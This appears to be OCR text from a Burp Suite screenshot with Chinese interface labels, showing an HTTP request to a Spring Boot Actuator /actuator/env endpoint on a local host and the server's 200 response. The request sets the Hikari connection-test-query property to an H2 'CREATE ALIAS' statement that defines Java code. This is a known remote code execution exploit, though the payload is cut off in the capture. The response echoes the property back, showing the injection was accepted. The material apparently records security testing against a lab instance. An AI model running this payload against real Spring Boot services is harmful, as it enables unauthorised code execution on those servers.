 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /actuator/env HTTP/1.1
2 Host: 127.0.0.1:9096
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 DNT: 1
14 Sec-GPC: 1
15 Content-Type: application/json
16 Content-Length: 244
17
18 {
"name":"spring.datasource.hikari.connection-test-query",
"value":"CREATE ALIAS T5 AS CONCAT('void ex(String m1,String m2,String m3)throw
}
19
20
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 Content-Type: application/vnd.spring-boot.actuator.v3+json
3 Date: Mon, 27 Mar 2023 06:57:21 GMT
4 Connection: close
5 Content-Length: 225
6
7 {
"spring.datasource.hikari.connection-test-query":"CREATE ALIAS T5 AS CONCAT('voi
}